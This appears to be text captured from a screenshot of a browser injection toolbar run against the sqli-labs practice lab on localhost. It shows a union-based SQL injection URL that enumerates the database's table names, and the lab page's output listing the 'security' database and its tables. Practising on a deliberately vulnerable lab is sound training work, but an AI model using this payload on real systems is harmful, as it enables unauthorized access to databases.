 Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),group_concat('</br>',table_name) from information_schema.tables where
Split URL
table_schema=database()  --+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:
emails,
referers,
uagents,
users